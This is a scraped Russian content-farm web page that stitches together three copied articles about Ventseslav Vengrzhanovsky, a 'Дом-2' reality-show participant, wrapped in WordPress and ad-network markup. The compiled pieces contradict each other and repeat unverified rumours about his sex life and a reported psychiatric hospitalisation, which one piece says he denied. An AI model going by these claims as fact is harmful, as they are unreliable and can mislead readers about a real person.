

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html
body_size: 40138
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Венцеслав венгржановский - биография и фото - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Венцеслав венгржановский - биография и фото - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Где сейчас находится Венцеслав? Краткое содержание статьи: Поклонники шоу «Дом-2» обеспокоены пропажей из телепроекта и с экранов вообще одного из участников. Его появление в программе и эпатажный персонаж, которого он создал, вызвали немало скандалов. Но между тем многие переживают, интересуются судьбой Венцеслава Венгржановского. Где он сейчас и чем занимается – вы узнаете в нашей статье. Биография" />
<meta property="og:url" content="https://detibib-nevelsk.ru/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Истории" />
<meta property="article:published_time" content="2019-05-30T11:10:35+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/92fe98a0028d3f1abf229b4fd76298f9.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/92fe98a0028d3f1abf229b4fd76298f9.jpg" />
<meta property="og:image:width" content="930" />
<meta property="og:image:height" content="620" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Где сейчас находится Венцеслав? Краткое содержание статьи: Поклонники шоу «Дом-2» обеспокоены пропажей из телепроекта и с экранов вообще одного из участников. Его появление в программе и эпатажный персонаж, которого он создал, вызвали немало скандалов. Но между тем многие переживают, интересуются судьбой Венцеслава Венгржановского. Где он сейчас и чем занимается – вы узнаете в нашей статье. Биография" />
<meta name="twitter:title" content="Венцеслав венгржановский - биография и фото - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/92fe98a0028d3f1abf229b4fd76298f9.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/istorii" itemprop="item"><span itemprop="name">Истории</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Венцеслав венгржановский &#8211; биография и фото</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Где сейчас находится Венцеслав?</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_1.jpg" alt="" width="640" height="auto" /></p>
<p>Краткое содержание статьи:</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Поклонники шоу «Дом-2» обеспокоены пропажей из телепроекта и с экранов вообще одного из участников. Его появление в программе и эпатажный персонаж, которого он создал, вызвали немало скандалов. Но между тем многие переживают, интересуются судьбой Венцеслава Венгржановского. Где он сейчас и чем занимается – вы узнаете в нашей статье.</p>
<h3>Биография Венцеслава Венгржановского</h3>
<p>Настоящее имя мужчины – <i>Ярослав Шурупов</i>. Родился он в 1981 году в городе Краснодар. Столь «громкий» псевдоним Ярослав выбрал сам, в переводе с польского данное имя означает «венчаный славой». Молодой человек именует себя таким образом давно и многие не знают его настоящего имени, как и никаких подробностей из прошлого: где он учился, кто его родители.</p>
<p>Дело в том, что парень сознательно скрывает информацию о себе, создавая этим ажиотаж. Он лишь намекает и рассказывает в загадках о своей биографии. Одна из них предполагает, что Венцеслав вырос в детском доме. Окончив школу, он работал продавцом на рынке в Краснодаре. В неудачные дни парню приходилось голодать, тогда он шел сбирать бутылки, чтобы выжить.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Другая версия гласит, что у Ярослава богатые родители, они дали ему хорошее образование и обеспечили необходимым.</p>
</div></div>
<p>Правды не знает никто, <b>как и где жил юноша до того, как попал на проект – точно неизвестно.</b></p>
<h3>Участие в телешоу «Дом-2»</h3>
<p>Первые шаги на телевидение Шурупов совершил в проекте «Битва экстрасенсов». Но уже на уровне кастинга он провалился и не был допущен на передачу. Это не смутило юношу, и он отправился искать себя дальше. Следующим шагом стал «Дом-2», куда он был успешно принят и в январе 2009 на площадке появился новый участник.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>Венгржановский сразу объявил всем, что является «белым» магом и обладает паранормальными способностями, что немало удивило коллег по цеху.</p>
<blockquote>
<p>Его пребывание в шоу вошло в историю. Парень привлек внимание странным поведением. Все он делал по-другому: наливал воду в чайник, ел, ухаживал за девушками, общался. В интернете даже выкладывают нарезки видеосюжетов, где Венцеслав ведет себя особенно неординарно. Многие считали, что это – лишь часть имиджа, роли, которую выбрал парень. Но знакомые с ним утверждают, что он всегда такой.</p>
</blockquote>
<p>Отношения с остальными участниками проекта у Венгржановского складывались чаще негативные, особенно с мужской половиной, иногда дело доходило и до драк. Из-за этого он то уходил из программы, то возвращался. Но в итоге в 2012 году ему все же пришлось покинуть передачу окончательно.</p>
<h3>Кто встречался с Венцеславом?</h3>
<p>Все время, что он находился в шоу, мужчина регулярно завязывал романы с девушками. Его избранницами становились разные участницы, однако отношения обычно долго не продолжались:</p>
<ul>
<li>Первая претендентка – Надежда Ермакова, отказала сразу, несмотря на все старания «жениха»;</li>
<li>Вторая избранница – Жанайим Алыбаева, провела с мужчиной несколько ночей. При этом для шоумена это был дебют интимной близости с женщиной и его можно было увидеть через телекамеры. Однако вскоре пара распалась;</li>
<li>Тогда Венцеслав сам привел новую девушку Кристину, выбрав ее на кастинге, и уже хотел сделать ей предложение;</li>
<li>Но сделал его Изабелле Фрондор. Однако у женщины были проблемы с алкоголем и ее попросили покинуть площадку;</li>
<li>После этого в жизни нашего героя появилась Катя Токарева. Ребята недолго думая расписались, несмотря на бесконечные ссоры. Через 6 месяцев брак распался.</li>
</ul>
<p>Сегодня ходит много слухов о Венцеславе, ему приписывают все новые романы, но точной информации по этому поводу нет. Неизвестно женат ли он или с кем-то встречается.</p>
<h3>Где сейчас Венцеслав Венгржановский после проекта?</h3>
<p>После ухода из передачи «Дом-2» он обещал вернуться, но в 2017 сделал заявление, что отказался от этой идеи навсегда. На самом деле <b>отказался парень не сам, его не позвали обратно руководители проекта. </b>Хотя мужчина упорно утверждает, что находится в отпуске и скоро порадует поклонников своим возвращением.</p>
<p>Однако Венгржановского уже видели в должности продавца-консультанта в одном из известных бутиков. Кроме этого появилась информация, что он окончил курсы актерского мастерства и собирается сниматься в кино.</p>
<p>Если же обратиться к социальным сетям и проследить по ним, чем занимается сегодня шоумен, видно, что после ухода из передачи, жить он стал скучнее. Личная страничка в Инстаграме малоинформативна, без лишних подробностей. На ней лишь несколько фото и некоторые нарезки из мультфильмов.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Поклонники уже стали забывать о существовании Ярослава, как неожиданная новость промелькнула в интернете. Появилась информация, что бывший участник «Дом-2» попал в психиатрическую лечебницу. Правда ли это, никто точно не скажет, возможно это лишь <b>очередная попытка привлечь к себе внимание</b>.</p>
</div></div>
<p>В проекте «Дом-2» участвовало много людей. Старые герои сменяются новыми, кого-то помнят долго, присутствия некоторых даже не замечают. Человек, о котором мы рассказали, запомнился поклонникам программы. Они интересуются его биографией, тем, кто такой Венцеслав Венгржановский, где он сейчас, чем занят. И неважно, какие впечатления он оставил, его целью было прославиться, и он ее достиг.</p>
<h3>Видео-нарезка: потасовки с участием Венца</h3>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>В данном ролике будет показано, как вел себя на проекте этот скандальный персонаж, с кем у него были стычки:</p>
<p>Источник: <a href="http://1-vopros.ru/1245-venceslav-vengrzhanovskij-gde-on-sejchas.html" rel="nofollow" target="_blank">http://1-vopros.ru/1245-venceslav-vengrzhanovskij-gde-on-sejchas.html</a></p>
<h2>Венцеслав Венгржановский, Персонаж: фото, биография, фильмография, новости &#8211; Вокруг ТВ</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_2.jpg" alt="" width="640" height="auto" /></p>
<p>Участник реалити-шоу «Дом-2»<strong>.</strong></p>
<h3>Биография Венцеслава Венгржановского</h3>
<p><strong>Венцеслав Венгржановский</strong> родился весной 1981 года в Краснодаре. Его прошлое покрыто мраком: одна из версий гласит, что самый яркий фрик телепроекта имеет высшее образование и собственную недвижимость, а другая — что он вырос в детском доме и торговал видеотехникой на рынке.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/Wz95VnKhj-I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Его настоящее имя — Ярослав Шурупов. Звучный псевдоним он выбрал из-за трактовки имени: в переводе с польского языка оно означает «венчанный славой».</p>
<p>В декабре 2017 года в СМИ появилась информация, что Венцеслав попал в психиатрическую лечебницу в Краснодаре, однако уже спустя несколько дней сам Венгржановский опроверг эти сведения, сообщив, что находится в столице и готовится к запуску нового шоу. Агент шоумена рассказал, что Венцеслав является ведущим нового проекта, который выйдет весной 2018 года.</p>
<h3></h3>
<p>3 января 2009 года он впервые появился в периметре скандального телевизионного проекта «Дом-2». <strong>Венцеслав Венгржановский</strong> заявил, что обладает паранормальными способностями и является «белым магом». Их битва с другим «колдуном», <strong>Владом Кадони</strong>, вошла в историю телевидения как самый знаменитый фарс на тему экстрасенсорики.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p><strong>Венцеслав Венгржановский</strong> планировал завоевать сердце Надежды Ермаковой, он даже пытался приворожить девушку, но безрезультатно.</p>
<p> Тогда он переехал в городские квартиры в компании <strong>Инны Воловичевой</strong>, чтобы помочь ей снять венец безбрачия.</p>
<p> Их отношения стали квинтэссенцией шоу: умудренная жизненным опытом Инна была решительно настроена найти этому странному парню невесту.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Вскоре на проекте появилась <strong>Жанайим Алыбаева</strong>, и их дебютная интимная близость торжественно демонстрировалась всеми близлежащими видеокамерами, ведь <strong>Венцеслав Венгржановский</strong> был девственником.</p>
</div></div>
<p>После очередной драки пара распалась, и <strong>Венцеслав Венгржановский</strong> привел в дом новую девушку: он нашел <strong>Кристину Белову</strong> на кастинге в Ростове и даже был готов познакомить ее с названной мамой: Инной Воловичевой. Спустя несколько месяцев <strong>Венцеслав Венгржановский</strong> сделал предложение руки и сердца «космической» девушке Изабелле Фрондер, но ее попросили покинуть проект «Дом-2» в связи со злоупотреблением алкогольными напитками.</p>
<p>Зимой 2011 года в периметре вновь оказалась Кристина Белова, но вскоре в жизни <strong>Венцеслава Венгржановского</strong> появилась <strong>Екатерина Токарева</strong>. Новенькая участница тут же выселила из городской квартиры всех, кто мешал ей строить личную жизнь.</p>
<p>31 декабря 2011 года <strong>Венцеслав Венгржановский</strong> и Екатерина Токарева сыграли свадьбу. «Золотое» торжество надолго запомнилось остальным участникам шоу, которые уже устали от ежедневных обсуждений скандалов этой пары.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Однако их брак не продержался и полугода. В августе 2012 года  <strong>Венцеслав Венгржановский</strong></p>
</div></div>
<p>Источник: <a href="https://www.vokrug.tv/person/show/ventseslav_vengrzhanovskii/" rel="nofollow" target="_blank">https://www.vokrug.tv/person/show/ventseslav_vengrzhanovskii/</a></p>
<h2>Венгржановский Венцеслав</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_3.jpg" alt="" width="640" height="auto" /></p>
<p>Весной 1981 года в небольшом городке рядом с Краснодаром родился Венцеслав Венгржановский. Прошлая жизнь этого неординарного молодого человека окутана сплетнями, домыслами и слухами.</p>
<p> Согласно одной из версий, звезда телепроекта Дом 2 является обладателем недвижимости и получил высшее образование в престижном ВУЗе.</p>
<p> Помимо этого, ходят слухи, что парень является воспитанником детского дома, а по достижении более старшего возраста работал на рынке продавцом видеоаппаратуры.</p>
<blockquote>
<p>Настоящее имя самого яркого фрика скандальной телестройки – Ярослав Шурупов. Выбор столь необычного псевдонима парень объяснил значением польского имени Венцеслав &#8211; «венчанный славой». Он уверен, что такой серьезный шаг должен самым положительным образом отразиться на его судьбе.</p>
</blockquote>
<p>В числе главных увлечений Венцеслава Венгржановского – музыка, телевидение, магия и… сбор стеклянной тары. «Охотник за бутылками» &#8211; именно так молодой человек всерьез представляет себя другим людям.</p>
<p>В эфире телепроекта Дом 2 Венц появился в самом начале 2009 года. Тогда он громко заявил, что обладает уникальными экстрасенсорными способностями.</p>
